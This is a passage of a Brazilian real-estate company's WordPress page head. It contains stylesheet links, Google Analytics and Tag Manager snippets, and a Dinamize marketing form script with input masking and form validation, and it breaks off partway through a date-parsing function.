<link rel='stylesheet' id='elementor-post-271-css' href='https://umaincorporadora.com.br/wp-content/uploads/elementor/css/post-271.css?ver=1752541057' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://umaincorporadora.com.br/wp-includes/blocks/paragraph/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://umaincorporadora.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://umaincorporadora.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/dinamize/js/dinamize.js?ver=6e0728ebb67d668afa587a54f804e703" id="my-js-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6e0728ebb67d668afa587a54f804e703" id="js.cookie-js"></script>
<script id="handl-utm-grabber-js-extra">
var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra
</script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6e0728ebb67d668afa587a54f804e703" id="handl-utm-grabber-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-225285422-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["umaincorporadora.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-225285422-1", {"anonymize_ip":true});
gtag("config", "G-KLD5Y33MGQ");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://umaincorporadora.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://umaincorporadora.com.br/wp-json/wp/v2/posts/1543" /><meta name="generator" content="Site Kit by Google 1.111.1" /><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, js-and-css/audit-enqueued-assets, database/audit-autoloaded-options">

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-584F8PZ');</script>
		<!-- End Google Tag Manager -->
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="//receiver.posclick.dinamize.com/forms/js/331429_3586.js"></script>
<meta name="facebook-domain-verification" content="3nev66r27uq2049ubhcb5bwhnieg3o" />
<style type="text/css">
		form.formIntegration2 *,
		form.formIntegration2 *::before,
		form.formIntegration2 *::after{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

		form.formIntegration2{ width: 100%; margin: 0 auto; }
		form.formIntegration2 input[type="text"]{outline:none; width: 100%; }    
		form.formIntegration2 select{width:100%; overflow:auto;border-bottom: solid 1px #000;border-radius: 0;}
		form.formIntegration2 select.invi-select{display:none; width:0px; height:0px; border:none;}
		form.formIntegration2 textarea{width:100%; height:80px; overflow:auto; resize:vertical;}
		form.formIntegration2 div.containerMultiple {width:100%; overflow:auto; border: 1px solid #bec5cb; padding: 2px; background-color:#FFF; position:relative;}
		form.formIntegration2 div.containerMultiple div {min-height: 20px;}
		form.formIntegration2 div.containerMultiple div label{white-space:nowrap; display:inline-block; position:relative;}
		form.formIntegration2 input.type_PHN_DDI{text-align:center;}
		form.formIntegration2 div.div_PHN_DDI {width: 28%; margin-right: 2%; text-align: center; display: inline-block; }
		form.formIntegration2 div.div_PHN_NUM {width: 70%; display: inline-block; }
		form.formIntegration2 .div_PHN.hidden_DDI div.div_PHN_DDI {width: 0; display: none; }
		form.formIntegration2 .div_PHN.hidden_DDI div.div_PHN_NUM {width: 100%; display: inline-block; }
		form.formIntegration2 .field-error{border-color: #CC0000!important;}
		form.formIntegration2 .g-recaptcha {margin-bottom:5px;}

		form.formIntegration2 .DinamizeDivMessageSuccess,
		form.formIntegration2 .DinamizeDivMessageAlert,
		form.formIntegration2 .DinamizeDivMessageError,
		form.formIntegration2 .DinamizeDivCaptchaMessage {display: none; margin: 0px 0px 10px; color: rgb(255, 255, 255); font-size: 14px; font-family: arial; padding: 15px;}

		form.formIntegration2 .DinamizeDivMessageSuccess {background-color: rgb(20, 118, 18);}
		form.formIntegration2 .DinamizeDivMessageAlert,
		form.formIntegration2 .DinamizeDivMessageError,
		form.formIntegration2 .DinamizeDivCaptchaMessage { background-color: #ac0000; }

		form.formIntegration2 div.block {display: block; margin-bottom: 10px; }
		form.formIntegration2 div.block:last-child {margin-bottom: 0px;}
		form.formIntegration2 div.vertical {display: block;}
		form.formIntegration2 div.horizontal {display: inline-block; vertical-align: middle;}
		form.formIntegration2 div.horizontal.divlabel {width: 28%; margin-right: 2%; text-align: right;}
		form.formIntegration2 div.horizontal.divinput {width: 70%}

		form.formIntegration2 div.containerAllInline div.block {display: inline-block; margin-right: 5px; margin-bottom: 5px;}
		form.formIntegration2 div.containerAllInline div.horizontal.divinput {width: 182px}

		form.formIntegration2 .submit {position: relative; width: 100%}
		form.formIntegration2 .submit.class1 {text-align:left;}
		form.formIntegration2 .submit.class2 {text-align:left; width: 70%}
		form.formIntegration2 .submit.class3 {text-align:center;}
		form.formIntegration2 .submit.class4 {text-align:right;}
		form.formIntegration2 .submit.class5 {text-align:center;}
		form.formIntegration2 .submit.class5 input[type=submit] {width:100%}
		form.formIntegration2 .spinner {display: none;}

		form.formIntegration2.style1 label{ color: #4a5765; font-family: arial; font-size: 14px; }
		form.formIntegration2.style1 input[type="text"]{ border: 2px solid #bec5cb; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; box-shadow: 0 0 0 4px transparent; color: #4a5766; font-size: 13px; padding: 9px 6px; height: 38px;}
		form.formIntegration2.style1 input[type="submit"]{ -webkit-appearance: none; border: medium none; background-color: #0e6e0e; color: #ffffff; cursor: pointer; font: bold 13px/38px Arial; height: 38px; padding: 0 15px; display: inline-block; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin: 5px 0 0 0;}
		form.formIntegration2.style1 div.containerMultiple,
		form.formIntegration2.style1 select,
		form.formIntegration2.style1 textarea{border: 2px solid #bec5cb; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; box-shadow: 0 0 0 4px transparent; color: #4a5766;}
		form.formIntegration2.style1 select{height:40px;}
		form.formIntegration2.style1 textarea{max-height: 200px; min-height: 52px;}
		form.formIntegration2.style1 .spinner { display: none; bottom: 0; height: 18px; left: 0; margin: auto; position: absolute; right: 0; top: 0; }
		form.formIntegration2.style1 .spinner > div { width: 18px; height: 18px; background-color: #fff; border-radius: 100%; display: inline-block; -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both; animation: sk-bouncedelay 1.4s infinite ease-in-out both;}
		form.formIntegration2.style1 .spinner .bounce1 { -webkit-animation-delay: -0.32s; animation-delay: -0.32s;}
		form.formIntegration2.style1 .spinner .bounce2 { -webkit-animation-delay: -0.16s; animation-delay: -0.16s;}
		
		form.formIntegration2.style1 .checkbox-container {display: block; position: absolute !important; padding-left: 22px; margin-bottom: 4px; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
		form.formIntegration2.style1 .checkbox-container input {position: absolute; opacity: 0; cursor: pointer; height: 0; width: 0; top: 0; left: 0;}
		form.formIntegration2.style1 .checkmark {position: absolute; top: 0; left: 0; height: 18px; width: 18px; background-color: #FFF; border: 2px solid #BBB; border-radius: 3px; }
		form.formIntegration2.style1 .checkbox-container:hover input ~ .checkmark {border: 2px solid #777; }
		form.formIntegration2.style1 .checkmark:after {content: ""; position: absolute; display: none; }
		form.formIntegration2.style1 .checkbox-container input:checked ~ .checkmark:after {display: block; }
		form.formIntegration2.style1 .checkbox-container .checkmark:after {left: 5px; top: 0px; width: 5px; height: 12px; border: solid #555; border-width: 0 3px 3px 0; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); } 

		form.formIntegration2.style2 label{ font-family: arial; font-size: 14px; }
		form.formIntegration2.style2 input[type="text"] { border: 1px solid #bec5cb; box-shadow: 0 0 0 4px transparent; color: #4a5766; font-size: 13px; padding: 9px 6px;}
		form.formIntegration2.style2 div.containerMultiple {max-height:82px;}
		form.formIntegration2.style2 div.containerMultiple,
		form.formIntegration2.style2 select,
		form.formIntegration2.style2 textarea {border: 1px solid #bec5cb; box-shadow: 0 0 0 4px transparent; color: #4a5766; }
		form.formIntegration2.style2 select{height:40px;width: 100%;overflow: auto;}
		form.formIntegration2.style2 textarea{max-height: 200px; min-height: 52px;}
		form.formIntegration2.style2 ::-webkit-input-placeholder { color: #000000; }
		form.formIntegration2.style2 ::-moz-placeholder { color: #000000; font-family: arial; }
		form.formIntegration2.style2 :-ms-input-placeholder { color: #000000; font-family: arial; }
		form.formIntegration2.style2 :-moz-placeholder { color: #000000; font-family: arial; }
		form.formIntegration2.style2 .spinner { display: none; bottom: 0; height: 18px; left: 0; margin: auto; position: absolute; right: 0; top: 0; }
		form.formIntegration2.style2 .spinner > div { width: 18px; height: 18px; background-color: #fff; border-radius: 100%; display: inline-block; -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both; animation: sk-bouncedelay 1.4s infinite ease-in-out both;}
		form.formIntegration2.style2 .spinner .bounce1 { -webkit-animation-delay: -0.32s; animation-delay: -0.32s;}
		form.formIntegration2.style2 .spinner .bounce2 { -webkit-animation-delay: -0.16s; animation-delay: -0.16s;}

		@-webkit-keyframes sk-bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0) } 40% { -webkit-transform: scale(1.0) }}
		@keyframes sk-bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0); transform: scale(0); } 40% { -webkit-transform: scale(1.0); transform: scale(1.0); }}
		</style>




<script src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
console.log('v 1.1');
		/* Suggested Phone Validation ==> http://jackocnr.com/intl-tel-input.html*/

		!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.VMasker=e()}(this,function(){var t="9",e="A",n="S",i=[8,9,16,17,18,36,37,38,39,40,91,92,93],o=function(t){for(var e=0,n=i.length;n>e;e++)if(t==i[e])return!1;return!0},r=function(t){return t=t||{},t={precision:t.hasOwnProperty("precision")?t.precision:2,separator:t.separator||",",unit:t.unit&&t.unit.replace(/[\s]/g,"")+" "||"",suffixUnit:t.suffixUnit&&" "+t.suffixUnit.replace(/[\s]/g,"")||"",zeroCents:t.zeroCents,lastOutput:t.lastOutput},t.moneyPrecision=t.zeroCents?0:t.precision,t},s=function(i,o,r){for(;o<i.length;o++)(i[o]===t||i[o]===e||i[o]===n)&&(i[o]=r);return i},l=function(t){this.elements=t};l.prototype.unbindElementToMask=function(){for(var t=0,e=this.elements.length;e>t;t++)this.elements[t].lastOutput="",this.elements[t].onkeyup=!1,this.elements[t].onkeydown=!1,this.elements[t].value.length&&(this.elements[t].value=this.elements[t].value.replace(/\D/g,""))},l.prototype.bindElementToMask=function(t){for(var e=this,n=function(n){n=n||window.event;var i=n.target||n.srcElement;o(n.keyCode)&&setTimeout(function(){e.opts.lastOutput=i.lastOutput,i.value=a[t](i.value,e.opts),i.lastOutput=i.value,i.setSelectionRange&&e.opts.suffixUnit&&i.setSelectionRange(i.value.length,i.value.length-e.opts.suffixUnit.length)},0)},i=0,r=this.elements.length;r>i;i++)this.elements[i].lastOutput="",this.elements[i].onkeyup=n,this.elements[i].value.length&&(this.elements[i].value=a[t](this.elements[i].value,this.opts))},l.prototype.maskMoney=function(t){this.opts=r(t),this.bindElementToMask("toMoney")},l.prototype.maskNumber=function(){this.opts={},this.bindElementToMask("toNumber")},l.prototype.maskAlphaNum=function(){this.opts={},this.bindElementToMask("toAlphaNumeric")},l.prototype.maskPattern=function(t){this.opts={pattern:t},this.bindElementToMask("toPattern")},l.prototype.unMask=function(){this.unbindElementToMask()};var a=function(t){if(!t)throw new Error("VanillaMasker: There is no element to bind.");var e="length"in t?t.length?t:[]:[t];return new l(e)};return a.toMoney=function(t,e){if(e=r(e),e.zeroCents){e.lastOutput=e.lastOutput||"";var n="("+e.separator+"[0]{0,"+e.precision+"})",i=new RegExp(n,"g"),o=t.toString().replace(/[\D]/g,"").length||0,s=e.lastOutput.toString().replace(/[\D]/g,"").length||0;t=t.toString().replace(i,""),s>o&&(t=t.slice(0,t.length-1))}var l=t.toString().replace(/[\D]/g,""),a=new RegExp("(\\"+e.separator+")$"),u=l.substr(0,l.length-e.moneyPrecision),p=u.substr(0,u.length%3),h=new Array(e.precision+1).join("");u=u.substr(u.length%3,u.length);for(var c=0,f=u.length;f>c;c++)p+=u[c];if(!e.zeroCents){var g=l.length-e.precision,m=l.substr(g,e.precision),v=m.length,y=e.precision>v?e.precision:v;h=(h+m).slice(-y)}var b=e.unit+p+e.separator+h+e.suffixUnit;return b.replace(a,"")},a.toPattern=function(i,o){var r,l="object"==typeof o?o.pattern:o,a=l.replace(/\W/g,""),u=l.split(""),p=i.toString().replace(/\W/g,""),h=p.replace(/\W/g,""),c=0,f=u.length,g="object"==typeof o?o.placeholder:void 0;for(r=0;f>r;r++){if(c>=p.length){if(a.length==h.length)return u.join("");if(void 0!==g&&a.length>h.length)return s(u,r,g).join("");break}if(u[r]===t&&p[c].match(/[0-9]/)||u[r]===e&&p[c].match(/[a-zA-Z]/)||u[r]===n&&p[c].match(/[0-9a-zA-Z]/))u[r]=p[c++];else if(u[r]===t||u[r]===e||u[r]===n)return void 0!==g?s(u,r,g).join(""):u.slice(0,r).join("")}return u.join("").substr(0,r)},a.toNumber=function(t){return t.toString().replace(/(?!^-)[^0-9]/g,"")},a.toAlphaNumeric=function(t){return t.toString().replace(/[^a-z0-9 ]+/i,"")},a});

		// Mantem apenas a versão mais recente do script
		if (typeof dinForms == "undefined" || dinForms.version < 1.3) {
		    var dinForms = {
		    	version:1.3,
		        onLoad: function(){
		            //
		            var forms = document.getElementsByClassName("formIntegration");
		            for (var k = 0; k < forms.length; ++k) {
		                var inputElement = forms[k].getElementsByClassName("din-input-mask");
		                for (var i = 0; i < inputElement.length; ++i) {
		                    switch(inputElement[i].getAttribute("din-mask-type")){
		                        case "DT":
		                        case "DH":
		                            var str = inputElement[i].getAttribute("format");
		                            VMasker(inputElement[i]).maskPattern(str.replace(/D|M|A|Y|H/g, "9"));
		                            break;
		                        case "INT":
		                            VMasker(inputElement[i]).maskNumber();
		                            break;
		                        case "FLT":
		                            var str = inputElement[i].getAttribute("format");
		                            VMasker(inputElement[i]).maskMoney({separator:str});
		                            break;
		                    }
		                }                
		            }

		            //
		            var referer = document.referrer ? document.referrer.match(/:\/\/(.[^/]+)/)[1] : "";
		            var hostname = window.location.hostname;
		            if (referer != hostname) {
		                var jsonParams = {"url":window.location.href, "referer":document.referrer};
		                var cookieData = btoa(JSON.stringify(jsonParams));
		                dinForms.SetCookie("dinTrafficSource", cookieData, 90);
		            }
		        },
		        ValidateForm: function(form){
		            this.LimpaAvisos(form);

		            /********************************************************/
		            // validação de cada tipo de campo
		            /********************************************************/
		            var elem = form.elements;
		            var enviar = true;
		            for(var i = 0; i < elem.length; i++){
		                if( elem[i].type == "hidden" ){
		                    continue
		                }

		                var classList = elem[i].className.split(" ");

		                this.removeClass("field-error", elem[i]);
		                elem[i].value = elem[i].value.trim();
		                
		                if(classList.indexOf("type_EMAIL") != -1){
		                    if(!this.validateEmail(elem[i].value) ){
		                        this.addClass("field-error", elem[i]);
		                        enviar = false;
		                    }
		                }
		                else if(classList.indexOf("type_DT") != -1){
		                    if(elem[i].value != "" && !this.existDate(this.prepareDate(elem[i].value, elem[i].getAttribute("format")),false)){
		                        this.addClass("field-error", elem[i]);
		                        enviar = false;
		                    }
		                }
		                else if(classList.indexOf("type_DH") != -1){
		                    if(elem[i].value != "" && !this.existDate(this.prepareDate(elem[i].value, elem[i].getAttribute("format")),true)){
		                        this.addClass("field-error", elem[i]);
		                        enviar = false;
		                    }
		                }
		                else if( classList.indexOf("type_PHN_NUM") != -1 ){
		                    var fieldName = elem[i].getAttribute("hd-name");
		                    var text = elem[i].value;
		                    var patPhone = /\d+/g;
		                    var res;
		                    var resultNum = "";
		                    var resultDDI = "";
		                    res = text.match(patPhone);

		                    if (res !== null){
		                         resultNum = res.join("");
		                    }

		                    form.elements[fieldName].value = "";

		                    if(text != "" && resultNum.length < 3 ){
		                        this.addClass("field-error", elem[i]);
		                        enviar = false;
		                    }else if (resultNum.length >= 3 ){

		                        text = form.elements[fieldName+"_DDI"].value
		                        res = text.match(patPhone);

		                        if (res !== null){
		                            resultDDI = res.join("");
		                            form.elements[fieldName].value = resultDDI+resultNum;
		                        }else{
		                            this.addClass("field-error", form.elements[fieldName+"_DDI"]);
		                            enviar = false;
		                        }
		                    }
		                }

		                // CAMPOS OBRIGATORIOS
		                if( classList.indexOf("field-required") != -1 ){

		                    // Todos os campos não-LVM
		                    if(classList.indexOf("type_LVM") == -1){
		                        if( elem[i].value.trim() == "" ){
		                            this.addClass("field-error", elem[i]);
		                            enviar = false;
		                        }
		                    }

		                    // else lvm...
		                    if(classList.indexOf("type_LVM") != -1){
		                        var hdName = elem[i].getAttribute("hd-name");
		                        var ok = false;

		                        this.removeClass("field-error", form.getElementsByClassName("containerMultiple_"+hdName)[0]); // é o único caso que a classe é removida deste jeito

		                        var checkboxes = form.getElementsByClassName("chk_"+hdName);
		                        for(var j=0; j < checkboxes.length; j++){
		                            if(checkboxes[j].checked == true){
		                                ok = true;
		                                break;
		                            }
		                        }
		                        if(!ok){
		                            this.addClass("field-error", form.getElementsByClassName("containerMultiple_"+hdName)[0] );
		                            enviar = false;
		                        }
		                    }
		                }
		                
		            }
		            /********************************************************/
		            // Em caso de falha na validação...
		            // Mensagem de Campo Obrigatório
		            /********************************************************/
		            if(!enviar){
		                var msgError = form.getElementsByClassName("DinamizeDivMessageError")[0];
		                if(msgError && msgError.innerHTML.length) {
		                    msgError.style.display = "block";
		                }
		                return false
		            }

		            /********************************************************/
		            // Escreve valores nos campos hidden (quando necessário)
		            /********************************************************/

		            // Listas de Valores Multiplos (LVM)
		            var lvmElements = form.getElementsByClassName("type_LVM");
		            var checkboxes, checkedValues;
		            var hdName;
		            for (var i = 0; i < lvmElements.length; i++) {
		                hdName = lvmElements[i].getAttribute("hd-name");

		                checkboxes = form.getElementsByClassName("chk_"+hdName);
		                checkedValues = "";

		                if(checkboxes.length > 0){
		                    for (var k = 0; k < checkboxes.length; k++) {
		                        if(checkboxes[k].checked){
		                            checkedValues += "|"+checkboxes[k].value;
		                        }
		                    }
		                }
		                checkedValues = checkedValues.replace("|","");
		                form.elements[lvmElements[i].getAttribute("hd-name")].value = checkedValues;
		            }

		            // Datas
		            this.setDateValues(form, "type_DT");
		            this.setDateValues(form, "type_DH");
		            
		            // Floats
		            var fltElements = form.getElementsByClassName("type_FLT");
		            for (var i = 0; i < fltElements.length; i++) {
		                form.elements[fltElements[i].getAttribute("hd-name")].value = fltElements[i].value.replace(",",".");
		            };

		            /********************************************************/
		            // finalizando...
		            /********************************************************/

		            //  se for preview... dá msg de sucesso e cai fora!
		            var isPreview = form.elements["isPreview"];
		            if (isPreview) {
		            	dinForms.ResetFormValues(form);
		            	return false
		            }

		            // LEADTRACKER
		            // Precisamos descobrir se o objeto de leadTracker existe no mesmo frame que este formulário está, ou se está no parent (ou no top).
		            // Usamos a referencia deste frame a partir disto.
		            // Para ter o máximo de compatibilidade, verifico se o browser suporta estes objetos.
		            // Resolve idealmente o uso de leadtracker por popups

		            // faz try-catch pois o frame parent/top pode ser de outro dominio, isto gerará um erro do tipo cross-domain.
		            try {
			            var frame
			            if (typeof dinLeadTracker !== "undefined") {
			            	frame = window;
			            } else if (typeof window.parent !== "undefined" && typeof window.parent.dinLeadTracker !== "undefined") {
			            	frame = window.parent;
			            } else if (typeof window.top !== "undefined" && typeof window.top.dinLeadTracker !== "undefined") {
			            	frame = window.top;
			            }

			            // se encontramos leadtracker em algum dos frames, seta!
			            if ( typeof frame !== "undefined" && frame.dinLeadTracker.isActive()) {
							var formElements = form.elements;
							if ( typeof formElements.cmp1 !== "undefined" ) {
								frame.dinLeadTracker.SetLeadEmail(formElements.cmp1.value);
							}
							if ( typeof formElements.cmp3 !== "undefined" ) {
								frame.dinLeadTracker.SetLeadExternalId(formElements.cmp3.value);
							}
						}
					}
					catch(e){
						console.warn("Leadtracker ignored because of Cross-Domain error.");
						console.warn(e);
					}

		            var isCaptcha = this.hasCaptcha(form);
		            if(isCaptcha){
		                form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display = "none";
		                var recaptcha = form.elements["g-recaptcha-response"];
		                if (recaptcha.value === ""){
		                    form.getElementsByClassName("DinamizeDivCaptchaMessage")[0].style.display = "block";
		                    grecaptcha.reset(); // ver se precisa
		                    return false;
		                }
		            }

		            // Se o form usa "msg", não faz action com redirect.
		            var isMsg = form.elements["isMsg"].value;
		            var redirectElement = form.elements["redirect-url-js"] ? form.elements["redirect-url-js"] : form.elements["redirect-url-pp"];
		            if(isMsg == "true" || (redirectElement && redirectElement.value != "") ){
		                this.LoadingForm(form);
		                return false; // posta o conteudo, mas não executa action do form
		            }

		            // Posta pro nosso receiver e este fará um redirect.
		            return true;
		        },
		        setDateValues: function(form, className){
		            var dtElements = form.getElementsByClassName(className);
		            for (var i = 0; i < dtElements.length; i++) {
		                if (dtElements[i].value == "") {
		                    continue;
		                }
		                form.elements[dtElements[i].getAttribute("hd-name")].value = this.prepareDate(dtElements[i].value, dtElements[i].getAttribute("format"));
		            };
		        },
		        // NOVO, apenas landing page
		        SetCookie: function(cname, cvalue, exdays){
		            var d = new Date();
		            d.setTime(d.getTime() + (exdays*24*60*60*1000));
		            var expires = "expires="+ d.toUTCString();
		            document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
		        },
		        hasCaptcha: function(form){
		            // Detecta se existe este elemento (deprecated) de captcha.
		            if (form.elements["dnz-captcha-google"] != undefined) {
		                return true;
		            }
		            // Validação normal
		            var action = form.getAttribute("action");
		            if (action === null) {
		            	return false;
		            }

		            action = action.split("/");
		            if (action.length == 8){
		                if(action[7] == 1){
		                    return true;
		                }
		            }
		            return false;
		        },
		        LoadingForm: function(form){
		            //
		            if (document.getElementById("DinamizeIframeFormIntegration") == undefined){
		                var ifrm = document.createElement("iframe");
		                ifrm.setAttribute("id", "DinamizeIframeFormIntegration");
		                ifrm.setAttribute("name", "DinamizeIframeFormIntegration");
		                ifrm.style.display = "none";
		                document.body.appendChild(ifrm);
		            }

		            if (this.GetCookie("dinTrafficSource")) {
		                // MANTER COM ID, SÓ PRECISAMOS DE UM POR document
		                if (document.getElementById("__dinTrafficSource")) {
		                    document.getElementById("__dinTrafficSource").setAttribute("value", this.GetCookie("dinTrafficSource"));
		                } else {
		                    var ts = document.createElement("input");
		                    ts.type = "hidden";
		                    ts.name = "__dinTrafficSource";
		                    // MANTER COM ID, SÓ PRECISAMOS DE UM POR document
		                    ts.id = "__dinTrafficSource";
		                    ts.value = this.GetCookie("dinTrafficSource");
		                    form.appendChild(ts);               
		                }
		            }

		            this.Spinner(form, true);

					var redirectElement = form.elements["redirect-url-pp"];
					if (redirectElement && redirectElement.value != "") {
						this.Request(form.getAttribute("action")+"/", this.serialize(form), form);
					} else {
					    // Usa um "img" para fazer uma requisição
					    var imgReq = document.createElement("img");
					    imgReq.setAttribute("id", "DinamizeImgResponse");
					    imgReq.style.display = "none"; // redundancia

					    imgReq.onload = function () {
					         // LandingPage
					        redirectElement = form.elements["redirect-url-js"];
					        if (redirectElement && redirectElement.value != "") {
					            location.href = redirectElement.value;
					        }
					        // Fim LandingPage
					        dinForms.Spinner(form, false);
					        dinForms.ResetFormValues(form);
					    }
					    imgReq.onerror = function () {
					        dinForms.Spinner(form, false);

					        // elemento deprecated
					        var msgErrorDep = form.getElementsByClassName("divMessageError")[0];
					        if(msgErrorDep) {
					            msgErrorDep.style.display = "block";
					        }

					        var msgAlert = form.getElementsByClassName("DinamizeDivMessageAlert")[0];
					        if(msgAlert) {
					            msgAlert.style.display = "block";
					        }
					    }
					    imgReq.src = form.getAttribute("action") + "/?" + this.serialize(form) + "&a=" + Math.floor((Math.random()*99999)+1);
					    form.appendChild(imgReq);
		            }
		        },
		        Request: function(url, params, form){
		        	var xmlhttp = new XMLHttpRequest();
		        	xmlhttp.onreadystatechange = function() {
		            	if (xmlhttp.readyState == XMLHttpRequest.DONE) {   // XMLHttpRequest.DONE == 4
		                	if (xmlhttp.status >= 200 && xmlhttp.status <= 299) {
		                    	if((form.elements["redirect-url-pp"].value.includes(window.location.origin))){
									parent.location.href = form.elements["redirect-url-pp"].value;
								} else {
									window.open(form.elements["redirect-url-pp"].value, "_blank");
								}
		                    	dinForms.Spinner(form, false);
                				dinForms.ResetFormValues(form);
		                	} else {
		                    	dinForms.Spinner(form, false);
				                // elemento deprecated
				                var msgErrorDep = form.getElementsByClassName("divMessageError")[0];
				                if(msgErrorDep) {
				                    msgErrorDep.style.display = "block";
				                }
				                var msgAlert = form.getElementsByClassName("DinamizeDivMessageAlert")[0];
				                if(msgAlert) {
				                    msgAlert.style.display = "block";
				                }
		                	}
		            	}
		        	};
		        	if (typeof params === "string" && params !== "") {
						url += "?" + params; // encodeURI(params);
			        }
		        	
		        	xmlhttp.open("POST", url, true);
		        	xmlhttp.send();
		    	},
		        Spinner: function(form, show){
		            // manter versão por compatibilidade?
		            var submitElement = form.getElementsByClassName("dinSubmit")[0];
		            var spinnerElement = form.getElementsByClassName("spinner")[0];

		            if (show) {
		                if (spinnerElement)
		                    spinnerElement.style.display = "block";
		                
		                if (submitElement)
		                    submitElement.value = "";

		            }else{
		                if (spinnerElement)
		                    spinnerElement.style.display = "none";

		                if (submitElement)
		                    submitElement.value = submitElement.getAttribute("original-value");
		            }
		        },
		        GetCookie: function(cname){
		            var name = cname + "=";
		            var decodedCookie = decodeURIComponent(document.cookie);
		            var ca = decodedCookie.split(";");
		            for(var i = 0; i <ca.length; i++) {
		                var c = ca[i];
		                while (c.charAt(0) == " ") {
		                    c = c.substring(1);
		                }
		                if (c.indexOf(name) == 0) {
		                    return c.substring(name.length, c.length);
		                }
		            }
		            return "";
		        },
		        ResetFormValues: function(form){
		            // jquery existe?
		            if (typeof($) != "undefined"){
		                // iCheck existe?
		                if ( (typeof($().iCheck) != "undefined") ){
		                    $(form).find("input[type=\"checkbox\"]:not(.cssOnly)").iCheck("uncheck");
		                }
		            }

		            var msgSuccess = form.getElementsByClassName("DinamizeDivMessageSuccess")[0];
		            if(msgSuccess) {
		                msgSuccess.style.display = "block";
		            }
		            var imgRequest = document.getElementById("DinamizeImgResponse");
		            if(imgRequest) {
		                imgRequest.remove();
		            }
		            form.reset();
		        },
		        LimpaAvisos: function(form){
		            var msgSuccess = form.getElementsByClassName("DinamizeDivMessageSuccess")[0];
		            if(msgSuccess)
		                msgSuccess.style.display = "none";

		            var msgAlert = form.getElementsByClassName("DinamizeDivMessageAlert")[0];
		            if(msgAlert)
		                msgAlert.style.display = "none";

		            var msgError = form.getElementsByClassName("DinamizeDivMessageError")[0];
		            if(msgError)
		                msgError.style.display = "none";

		            // elemento deprecated, de landingPage
		            var msgErrorDep = form.getElementsByClassName("divMessageError")[0];
		            if(msgErrorDep)
		                msgErrorDep.style.display = "none";

		            var msgCaptcha = form.getElementsByClassName("DinamizeDivCaptchaMessage")[0];
		            if(msgCaptcha)
		                msgCaptcha.style.display = "none";
		        },
		        validateEmail: function(email){
		            var re = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		            return re.test(email);
		        },
		        prepareDate: function(date, format){
		            var newDate, time;
		            format = format.substr(0,10).replace("/","").replace("/","").replace("-","").replace("-","");
		            time = date.substr(10,15);

		            if(format == "DDMMAAAA"){
